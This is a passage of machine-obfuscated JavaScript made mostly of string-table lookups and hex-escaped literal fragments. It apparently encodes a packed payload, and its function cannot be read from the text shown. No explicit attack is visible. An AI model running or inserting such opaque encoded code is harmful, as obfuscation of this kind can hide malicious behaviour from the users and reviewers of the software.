7\x5c\x5c\x6a\x5c\x5c\x36'+_0x1350d2('\x30\x78\x66\x31\x32')+_0x1350d2('\x30\x78\x32\x36\x35')+_0x1350d2('\x30\x78\x64\x35\x66')+_0x1350d2('\x30\x78\x39\x62')+_0x1350d2('\x30\x78\x36\x61\x66')+_0x1350d2('\x30\x78\x61\x32\x38')+_0x1350d2('\x30\x78\x31\x33\x63')+_0x1350d2('\x30\x78\x35\x34\x34')+_0x1350d2('\x30\x78\x36\x35\x33')+_0x1350d2('\x30\x78\x31\x31\x36\x34')+'\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c'+'\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c'+_0x1350d2('\x30\x78\x33\x39\x63')+_0x1350d2('\x30\x78\x37\x61\x39')+'\x5c\x6b\x5c\x5c\x61\x5c\x5c\x32\x53\x5c'+_0x1350d2('\x30\x78\x32\x36\x30')+_0x1350d2('\x30\x78\x37\x61\x38')+'\x57\x5c\x5c\x31\x35\x5c\x5c\x31\x4c\x5c'+'\x5c\x32\x36\x5c\x5c\x79\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x38\x37\x31')+'\x27\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c'+_0x1350d2('\x30\x78\x34\x61\x39')+_0x1350d2('\x30\x78\x31\x30\x35\x63')+_0x1350d2('\x30\x78\x39\x30\x64')+_0x1350d2('\x30\x78\x31\x31\x62\x39')+_0x1350d2('\x30\x78\x66\x36\x30')+'\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c'+_0x1350d2('\x30\x78\x66\x61\x63')+_0x1350d2('\x30\x78\x31\x31\x37\x39')+_0x1350d2('\x30\x78\x31\x66\x39')+_0x1350d2('\x30\x78\x32\x61\x33')+_0x1350d2('\x30\x78\x65\x31\x35')+'\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c'+'\x5c\x66\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c'+'\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x35\x62\x30')+'\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x36'+_0x1350d2('\x30\x78\x31\x30\x64\x65')+_0x1350d2('\x30\x78\x39\x32\x33')+'\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x31\x35\x39')+_0x1350d2('\x30\x78\x31\x39\x31')+_0x1350d2('\x30\x78\x63\x32\x64')+_0x1350d2('\x30\x78\x62\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x38\x36')+_0x1350d2('\x30\x78\x39\x37\x38')+_0x1350d2('\x30\x78\x62\x32\x34')+_0x1350d2('\x30\x78\x38\x35\x35')+_0x1350d2('\x30\x78\x65\x35\x65')+_0x1350d2('\x30\x78\x32\x31\x62')+_0x1350d2('\x30\x78\x66\x34\x32')+_0x1350d2('\x30\x78\x64\x66\x33')+_0x1350d2('\x30\x78\x35\x64\x31')+_0x1350d2('\x30\x78\x31\x30\x35\x61')+_0x1350d2('\x30\x78\x65\x30\x64')+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x39\x64\x61')+_0x1350d2('\x30\x78\x35\x61\x37')+_0x1350d2('\x30\x78\x63\x30\x62')+_0x1350d2('\x30\x78\x63\x63\x36')+_0x1350d2('\x30\x78\x31\x32\x35\x32')+_0x1350d2('\x30\x78\x39\x61\x62')+_0x1350d2('\x30\x78\x34\x35\x65')+_0x1350d2('\x30\x78\x31\x30\x31\x34')+_0x1350d2('\x30\x78\x32\x63\x32')+_0x1350d2('\x30\x78\x31\x31\x35\x34')+_0x1350d2('\x30\x78\x31\x31\x38\x38')+_0x1350d2('\x30\x78\x31\x30\x62\x64')+_0x1350d2('\x30\x78\x61\x35\x38')+_0x1350d2('\x30\x78\x37\x30\x32')+_0x1350d2('\x30\x78\x61\x36\x36')+_0x1350d2('\x30\x78\x32\x64\x62')+_0x1350d2('\x30\x78\x38\x32\x33')+_0x1350d2('\x30\x78\x65\x36\x33')+_0x1350d2('\x30\x78\x31\x31\x37\x31'))+('\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a'+_0x1350d2('\x30\x78\x66\x65\x34')+_0x1350d2('\x30\x78\x32\x38\x62')+_0x1350d2('\x30\x78\x64\x64\x32')+_0x1350d2('\x30\x78\x64\x30\x39')+_0x1350d2('\x30\x78\x35\x64\x39')+_0x1350d2('\x30\x78\x38\x66\x64')+_0x1350d2('\x30\x78\x62\x64\x66')+_0x1350d2('\x30\x78\x62\x31\x66')+'\x27\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c'+_0x1350d2('\x30\x78\x66\x35\x32')+_0x1350d2('\x30\x78\x65\x65\x32')+_0x1350d2('\x30\x78\x34\x35\x32')+_0x1350d2('\x30\x78\x65\x61\x32')+'\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x31\x30\x63\x38')+_0x1350d2('\x30\x78\x37\x35\x62')+_0x1350d2('\x30\x78\x31\x31\x66\x33')+_0x1350d2('\x30\x78\x36\x34\x65')+'\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x32\x31\x32')+_0x1350d2('\x30\x78\x34\x38\x31')+_0x1350d2('\x30\x78\x38\x38\x32')+_0x1350d2('\x30\x78\x33\x61\x64')+'\x31\x33\x5c\x5c\x32\x42\x5c\x5c\x31\x57'+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x61\x34\x32')+_0x1350d2('\x30\x78\x33\x37\x63')+_0x1350d2('\x30\x78\x64\x37\x31')+_0x1350d2('\x30\x78\x38\x38\x34')+_0x1350d2('\x30\x78\x31\x30\x32\x32')+'\x5c\x5c\x31\x33\x5c\x5c\x36\x5c\x5c\x34'+_0x1350d2('\x30\x78\x34\x36\x61')+'\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x31'+_0x1350d2('\x30\x78\x36\x37\x39')+_0x1350d2('\x30\x78\x35\x37\x38')+_0x1350d2('\x30\x78\x32\x62\x30')+'\x5c\x5c\x7a\x5c\x5c\x35\x5c\x5c\x48\x5c'+_0x1350d2('\x30\x78\x36\x64\x38')+_0x1350d2('\x30\x78\x61\x63\x30')+'\x5c\x6f\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x38\x39\x36')+_0x1350d2('\x30\x78\x31\x31\x66\x36')+_0x1350d2('\x30\x78\x64\x35\x65')+_0x1350d2('\x30\x78\x39\x66')+'\x27\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x36\x66\x35')+_0x1350d2('\x30\x78\x66\x33\x66')+_0x1350d2('\x30\x78\x35\x38\x62')+'\x5c\x79\x5c\x5c\x43\x5c\x5c\x32\x77\x5c'+_0x1350d2('\x30\x78\x31\x32\x33\x38')+'\x32\x47\x5c\x5c\x44\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x39\x32\x38')+'\x5c\x61\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x63\x39\x37')+_0x1350d2('\x30\x78\x39\x35\x65')+_0x1350d2('\x30\x78\x62\x61\x39')+_0x1350d2('\x30\x78\x63\x33\x37')+_0x1350d2('\x30\x78\x37\x66\x61')+'\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x32\x63\x65')+_0x1350d2('\x30\x78\x38\x35\x62')+'\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c'+_0x1350d2('\x30\x78\x66\x62\x35')+'\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x33\x62\x35')+'\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x38\x32\x61')+_0x1350d2('\x30\x78\x66\x35\x64')+_0x1350d2('\x30\x78\x33\x35\x39')+_0x1350d2('\x30\x78\x39\x32\x63')+_0x1350d2('\x30\x78\x32\x61\x65')+_0x1350d2('\x30\x78\x32\x36\x33')+_0x1350d2('\x30\x78\x31\x30\x63\x33')+_0x1350d2('\x30\x78\x63\x30\x30')+_0x1350d2('\x30\x78\x38\x65\x66')+_0x1350d2('\x30\x78\x31\x30\x30\x62')+_0x1350d2('\x30\x78\x31\x30\x65\x65')+_0x1350d2('\x30\x78\x63\x35\x33')+_0x1350d2('\x30\x78\x36\x30\x64')+_0x1350d2('\x30\x78\x31\x30\x36\x39')+_0x1350d2('\x30\x78\x64\x33\x37')+'\x78\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x4c'+_0x1350d2('\x30\x78\x62\x64\x37')+_0x1350d2('\x30\x78\x38\x61\x66')+_0x1350d2('\x30\x78\x35\x38\x33')+_0x1350d2('\x30\x78\x36\x64\x63')+_0x1350d2('\x30\x78\x35\x64\x32')+_0x1350d2('\x30\x78\x64\x31\x37')+'\x6b\x5c\x5c\x44\x5c\x5c\x6d\x5c\x27\x2c'+_0x1350d2('\x30\x78\x31\x39\x32')+'\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68'+_0x1350d2('\x30\x78\x36\x64\x33')+'\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x69'+'\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x38\x38\x37')+_0x1350d2('\x30\x78\x64\x31\x33')+_0x1350d2('\x30\x78\x35\x36\x30')+_0x1350d2('\x30\x78\x35\x32\x30')+_0x1350d2('\x30\x78\x34\x35\x66'))+(_0x1350d2('\x30\x78\x35\x62\x66')+_0x1350d2('\x30\x78\x33\x34\x30')+_0x1350d2('\x30\x78\x33\x33\x33')+'\x6f\x5c\x5c\x6f\x5c\x5c\x36\x5c\x27\x2c'+_0x1350d2('\x30\x78\x65\x36\x34')+_0x1350d2('\x30\x78\x61\x34\x62')+_0x1350d2('\x30\x78\x61\x61\x37')+_0x1350d2('\x30\x78\x38\x66\x64')+_0x1350d2('\x30\x78\x35\x62\x37')+_0x1350d2('\x30\x78\x31\x32\x34\x62')+_0x1350d2('\x30\x78\x66\x33\x38')+_0x1350d2('\x30\x78\x31\x31\x39\x33')+_0x1350d2('\x30\x78\x31\x32\x34\x34')+_0x1350d2('\x30\x78\x31\x30\x33\x39')+_0x1350d2('\x30\x78\x65\x35\x31')+'\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x31\x30\x33\x32')+'\x64\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x35\x66\x62')+_0x1350d2('\x30\x78\x33\x36\x63')+'\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x32\x64\x33')+'\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x38\x5c'+'\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x32\x64\x66')+_0x1350d2('\x30\x78\x38\x66\x35')+'\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x61\x38\x31')+_0x1350d2('\x30\x78\x37\x64\x39')+'\x74\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x35')+'\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78'+_0x1350d2('\x30\x78\x63\x38\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x36'+_0x1350d2('\x30\x78\x63\x37\x37')+_0x1350d2('\x30\x78\x63\x65\x39')+_0x1350d2('\x30\x78\x33\x36\x65')+_0x1350d2('\x30\x78\x37\x63\x64')+_0x1350d2('\x30\x78\x65\x66\x33')+_0x1350d2('\x30\x78\x39\x63\x37')+'\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x1350d2('\x30\x78\x31\x31\x35\x66')+_0x1350d2('\x30\x78\x61\x64\x66')+_0x1350d2('\x30\x78\x64\x39\x33')+_0x1350d2('\x30\x78\x62\x39\x66')+_0x1350d2('\x30\x78\x65\x65\x35')+_0x1350d2('\x30\x78\x63\x35')+_0x1350d2('\x30\x78\x38\x61\x32')+_0x1350d2('\x30\x78\x31\x30\x32\x66')+_0x1350d2('\x30\x78\x34\x30\x65')+_0x1350d2('\x30\x78\x32\x33\x37')+_0x1350d2('\x30\x78\x34\x34\x66')+_0x1350d2('\x30\x78\x38\x63\x30')+_0x1350d2('\x30\x78\x34\x64\x34')+_0x1350d2('\x30\x78\x36\x63\x30')+_0x1350d2('\x30\x78\x31\x31\x39\x65')+'\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c'+_0x1350d2('\x30\x78\x35\x32\x31')+_0x1350d2('\x30\x78\x34\x36\x62')+'\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x64\x34\x34')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+'\x6f\x5c\x5c\x31\x41\x5c\x5c\x33\x38\x5c'+_0x1350d2('\x30\x78\x65\x63\x39')+_0x1350d2('\x30\x78\x32\x31\x61')+'\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6c\x5c'+_0x1350d2('\x30\x78\x38\x34\x63')+_0x1350d2('\x30\x78\x63\x38\x36')+_0x1350d2('\x30\x78\x65\x38\x37')+_0x1350d2('\x30\x78\x65\x33\x34')+_0x1350d2('\x30\x78\x32\x39\x31')+'\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x62\x37\x35')+_0x1350d2('\x30\x78\x31\x39\x38')+_0x1350d2('\x30\x78\x31\x31\x37\x31')+_0x1350d2('\x30\x78\x31\x31\x64\x35')+_0x1350d2('\x30\x78\x66\x37\x39')+_0x1350d2('\x30\x78\x32\x62\x64')+_0x1350d2('\x30\x78\x61\x61\x66')+_0x1350d2('\x30\x78\x39\x31\x36')+_0x1350d2('\x30\x78\x36\x35\x39')+'\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c'+'\x63\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x6b'+_0x1350d2('\x30\x78\x39\x38\x35')+'\x34\x5c\x5c\x31\x70\x5c\x5c\x32\x79\x5c'+_0x1350d2('\x30\x78\x36\x38\x37')+_0x1350d2('\x30\x78\x66\x38\x38')+_0x1350d2('\x30\x78\x61\x39\x32')+_0x1350d2('\x30\x78\x31\x32\x31\x39')+_0x1350d2('\x30\x78\x35\x63\x36')+_0x1350d2('\x30\x78\x39\x38\x30')+_0x1350d2('\x30\x78\x36\x39\x32')+_0x1350d2('\x30\x78\x36\x61\x37')+_0x1350d2('\x30\x78\x65\x35\x30')+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x65\x62\x65')+_0x1350d2('\x30\x78\x31\x31\x37\x31')+_0x1350d2('\x30\x78\x36\x39\x37')+_0x1350d2('\x30\x78\x39\x64')+_0x1350d2('\x30\x78\x63\x39'))+(_0x1350d2('\x30\x78\x35\x66\x33')+_0x1350d2('\x30\x78\x36\x36\x62')+_0x1350d2('\x30\x78\x38\x38\x65')+_0x1350d2('\x30\x78\x31\x30\x65\x34')+_0x1350d2('\x30\x78\x31\x30\x37\x39')+_0x1350d2('\x30\x78\x31\x31\x31\x32')+_0x1350d2('\x30\x78\x31\x64\x66')+'\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x64\x30\x64')+_0x1350d2('\x30\x78\x31\x64\x63')+_0x1350d2('\x30\x78\x31\x32\x35\x36')+_0x1350d2('\x30\x78\x39\x63\x65')+'\x5c\x68\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x31\x36')+'\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x36\x39\x37')+_0x1350d2('\x30\x78\x32\x33\x66')+'\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4e\x5c'+_0x1350d2('\x30\x78\x66\x31\x66')+_0x1350d2('\x30\x78\x63\x62\x36')+_0x1350d2('\x30\x78\x34\x37\x61')+_0x1350d2('\x30\x78\x66\x38')+_0x1350d2('\x30\x78\x62\x63\x63')+'\x27\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61'+_0x1350d2('\x30\x78\x33\x39\x30')+_0x1350d2('\x30\x78\x36\x62\x39')+'\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x37\x5c'+'\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x38')+_0x1350d2('\x30\x78\x33\x62\x65')+_0x1350d2('\x30\x78\x64\x63\x66')+_0x1350d2('\x30\x78\x61\x37\x37')+_0x1350d2('\x30\x78\x38\x61\x32')+_0x1350d2('\x30\x78\x37\x65\x65')+_0x1350d2('\x30\x78\x62\x62\x34')+_0x1350d2('\x30\x78\x39\x38\x62')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x34\x38\x36')+_0x1350d2('\x30\x78\x61\x65\x36')+_0x1350d2('\x30\x78\x36\x62\x61')+_0x1350d2('\x30\x78\x64\x37\x63')+_0x1350d2('\x30\x78\x63\x39\x36')+_0x1350d2('\x30\x78\x35\x31\x30')+_0x1350d2('\x30\x78\x35\x33\x65')+_0x1350d2('\x30\x78\x35\x33\x36')+_0x1350d2('\x30\x78\x36\x63\x64')+_0x1350d2('\x30\x78\x34\x66\x37')+_0x1350d2('\x30\x78\x63\x39\x36')+_0x1350d2('\x30\x78\x66\x36\x38')+_0x1350d2('\x30\x78\x35\x35\x31')+_0x1350d2('\x30\x78\x66\x32\x35')+_0x1350d2('\x30\x78\x39\x36\x65')+'\x5c\x48\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x64\x35')+_0x1350d2('\x30\x78\x32\x39\x30')+_0x1350d2('\x30\x78\x65\x37\x33')+_0x1350d2('\x30\x78\x33\x34\x30')+_0x1350d2('\x30\x78\x39\x32\x65')+_0x1350d2('\x30\x78\x61\x63\x63')+_0x1350d2('\x30\x78\x39\x35\x62')+_0x1350d2('\x30\x78\x65\x61\x63')+_0x1350d2('\x30\x78\x36\x30\x31')+_0x1350d2('\x30\x78\x61\x63\x62')+_0x1350d2('\x30\x78\x35\x64\x65')+_0x1350d2('\x30\x78\x33\x65\x33')+'\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x69'+_0x1350d2('\x30\x78\x62\x32\x62')+_0x1350d2('\x30\x78\x66\x32\x61')+_0x1350d2('\x30\x78\x31\x35\x66')+_0x1350d2('\x30\x78\x39\x32\x30')+_0x1350d2('\x30\x78\x33\x65\x30')+_0x1350d2('\x30\x78\x36\x34\x62')+'\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x62\x37\x39')+_0x1350d2('\x30\x78\x32\x35\x36')+'\x62\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c'+_0x1350d2('\x30\x78\x38\x64\x63')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+'\x64\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x37\x36\x36')+_0x1350d2('\x30\x78\x35\x61\x33')+_0x1350d2('\x30\x78\x64\x34\x39')+_0x1350d2('\x30\x78\x33\x61\x65')+_0x1350d2('\x30\x78\x31\x32\x30\x64')+_0x1350d2('\x30\x78\x31\x32\x35\x65')+_0x1350d2('\x30\x78\x31\x31\x62\x35')+_0x1350d2('\x30\x78\x63\x36\x63')+'\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x37'+_0x1350d2('\x30\x78\x62\x61\x34')+_0x1350d2('\x30\x78\x33\x32\x31')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x37\x63\x34')+_0x1350d2('\x30\x78\x35\x30\x34')+'\x5c\x36\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c'+'\x78\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x38\x62\x37')+_0x1350d2('\x30\x78\x31\x31\x34\x34')+_0x1350d2('\x30\x78\x36\x61\x64')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+_0x1350d2('\x30\x78\x32\x62\x35'))+(_0x1350d2('\x30\x78\x37\x65\x34')+_0x1350d2('\x30\x78\x37\x31\x37')+_0x1350d2('\x30\x78\x37\x65\x35')+_0x1350d2('\x30\x78\x31\x31\x64\x32')+_0x1350d2('\x30\x78\x62\x31\x34')+_0x1350d2('\x30\x78\x63\x34')+'\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x4f'+_0x1350d2('\x30\x78\x66\x61\x33')+_0x1350d2('\x30\x78\x32\x32\x39')+_0x1350d2('\x30\x78\x61\x63\x61')+'\x5c\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x37\x39\x62')+_0x1350d2('\x30\x78\x31\x31\x31\x65')+'\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x4f\x5c'+_0x1350d2('\x30\x78\x66\x61\x35')+_0x1350d2('\x30\x78\x61\x32\x36')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c'+_0x1350d2('\x30\x78\x63\x38\x34')+_0x1350d2('\x30\x78\x39\x65\x39')+'\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x66'+_0x1350d2('\x30\x78\x37\x65\x35')+_0x1350d2('\x30\x78\x39\x33\x63')+_0x1350d2('\x30\x78\x61\x33\x33')+_0x1350d2('\x30\x78\x36\x34\x33')+'\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c'+_0x1350d2('\x30\x78\x34\x34\x36')+'\x31\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x66'+_0x1350d2('\x30\x78\x34\x30\x62')+_0x1350d2('\x30\x78\x61\x30\x34')+_0x1350d2('\x30\x78\x65\x61\x39')+_0x1350d2('\x30\x78\x39\x30\x38')+_0x1350d2('\x30\x78\x34\x65\x39')+_0x1350d2('\x30\x78\x31\x65\x39')+_0x1350d2('\x30\x78\x34\x31\x35')+_0x1350d2('\x30\x78\x31\x31\x64\x66')+'\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c'+_0x1350d2('\x30\x78\x33\x35\x61')+'\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c'+'\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x47'+_0x1350d2('\x30\x78\x63\x62\x32')+_0x1350d2('\x30\x78\x36\x31\x38')+'\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x65\x61')+_0x1350d2('\x30\x78\x63\x33\x38')+_0x1350d2('\x30\x78\x65\x63')+_0x1350d2('\x30\x78\x66\x38\x35')+_0x1350d2('\x30\x78\x32\x33\x62')+'\x31\x33\x5c\x27\x2c\x5c\x27\x5c\x5c\x42'+_0x1350d2('\x30\x78\x31\x31\x39\x37')+_0x1350d2('\x30\x78\x61\x30\x61')+_0x1350d2('\x30\x78\x31\x30\x39\x62')+_0x1350d2('\x30\x78\x33\x66\x36')+_0x1350d2('\x30\x78\x38\x64\x30')+_0x1350d2('\x30\x78\x64\x33\x39')+_0x1350d2('\x30\x78\x31\x61\x35')+'\x5c\x27\x5c\x5c\x32\x67\x5c\x5c\x31\x33'+_0x1350d2('\x30\x78\x66\x30\x62')+_0x1350d2('\x30\x78\x63\x34\x30')+'\x33\x5c\x5c\x37\x5c\x5c\x69\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x38\x31\x62')+_0x1350d2('\x30\x78\x31\x31\x63\x62')+_0x1350d2('\x30\x78\x63\x64\x39')+_0x1350d2('\x30\x78\x31\x30\x36\x35')+_0x1350d2('\x30\x78\x65\x64\x39')+_0x1350d2('\x30\x78\x63\x31')+'\x5c\x63\x5c\x5c\x6b\x5c\x5c\x35\x51\x5c'+_0x1350d2('\x30\x78\x31\x32\x30\x36')+_0x1350d2('\x30\x78\x64\x38\x32')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+_0x1350d2('\x30\x78\x65\x37\x63')+_0x1350d2('\x30\x78\x35\x37\x38')+_0x1350d2('\x30\x78\x35\x63\x35')+'\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x63\x31\x31')+_0x1350d2('\x30\x78\x39\x61\x36')+_0x1350d2('\x30\x78\x37\x62\x62')+_0x1350d2('\x30\x78\x63\x31\x35')+_0x1350d2('\x30\x78\x31\x30\x31\x38')+_0x1350d2('\x30\x78\x64\x33\x66')+_0x1350d2('\x30\x78\x65\x39\x64')+_0x1350d2('\x30\x78\x31\x31\x33\x31')+_0x1350d2('\x30\x78\x39\x31\x34')+'\x27\x2c\x5c\x27\x5c\x5c\x42\x5c\x5c\x70'+_0x1350d2('\x30\x78\x35\x31\x62')+_0x1350d2('\x30\x78\x65\x62\x34')+_0x1350d2('\x30\x78\x66\x35\x66')+_0x1350d2('\x30\x78\x31\x31\x33\x36')+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x39\x31')+_0x1350d2('\x30\x78\x62\x31\x32')+_0x1350d2('\x30\x78\x66\x64\x32')+_0x1350d2('\x30\x78\x61\x36\x61')+_0x1350d2('\x30\x78\x37\x63\x65')+'\x5c\x5c\x48\x5c\x5c\x37\x5c\x5c\x69\x5c'+'\x5c\x63\x5c\x5c\x44\x5c\x5c\x61\x5c\x27'+_0x1350d2('\x30\x78\x38\x39\x39')+_0x1350d2('\x30\x78\x63\x63\x38')+_0x1350d2('\x30\x78\x65\x34\x61')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c'+'\x6f\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x65')+(_0x1350d2('\x30\x78\x31\x31\x65\x32')+_0x1350d2('\x30\x78\x35\x38\x65')+_0x1350d2('\x30\x78\x61\x32\x30')+_0x1350d2('\x30\x78\x64\x34\x61')+_0x1350d2('\x30\x78\x36\x35\x35')+_0x1350d2('\x30\x78\x61\x66\x37')+'\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x63\x35\x64')+'\x37\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x27'+_0x1350d2('\x30\x78\x31\x32\x32\x32')+_0x1350d2('\x30\x78\x61\x37\x61')+_0x1350d2('\x30\x78\x62\x37\x61')+_0x1350d2('\x30\x78\x62\x36\x61')+_0x1350d2('\x30\x78\x32\x39\x30')+_0x1350d2('\x30\x78\x39\x34\x66')+_0x1350d2('\x30\x78\x36\x61\x32')+_0x1350d2('\x30\x78\x61\x61\x35')+_0x1350d2('\x30\x78\x33\x34\x32')+'\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x36'+_0x1350d2('\x30\x78\x66\x34\x61')+_0x1350d2('\x30\x78\x65\x37\x65')+_0x1350d2('\x30\x78\x36\x33\x61')+_0x1350d2('\x30\x78\x66\x66\x38')+_0x1350d2('\x30\x78\x31\x37\x37')+_0x1350d2('\x30\x78\x63\x62\x61')+'\x27\x2c\x5c\x27\x5c\x5c\x31\x45\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x32')+_0x1350d2('\x30\x78\x33\x31\x63')+_0x1350d2('\x30\x78\x36\x30\x35')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c'+'\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e'+_0x1350d2('\x30\x78\x31\x31\x30\x30')+_0x1350d2('\x30\x78\x39\x34\x35')+_0x1350d2('\x30\x78\x61\x32\x39')+_0x1350d2('\x30\x78\x34\x31\x30')+_0x1350d2('\x30\x78\x64\x65\x30')+_0x1350d2('\x30\x78\x66\x35\x33')+_0x1350d2('\x30\x78\x65\x66\x31')+_0x1350d2('\x30\x78\x31\x62\x39')+_0x1350d2('\x30\x78\x62\x35\x31')+'\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x62\x64\x63')+_0x1350d2('\x30\x78\x32\x39\x64')+_0x1350d2('\x30\x78\x38\x35\x65')+_0x1350d2('\x30\x78\x39\x63\x61')+_0x1350d2('\x30\x78\x62\x33\x64')+_0x1350d2('\x30\x78\x39\x66\x32')+'\x5c\x31\x41\x5c\x5c\x74\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x39\x35\x64')+_0x1350d2('\x30\x78\x33\x33\x37')+'\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x37\x32\x37')+_0x1350d2('\x30\x78\x65\x34\x34')+_0x1350d2('\x30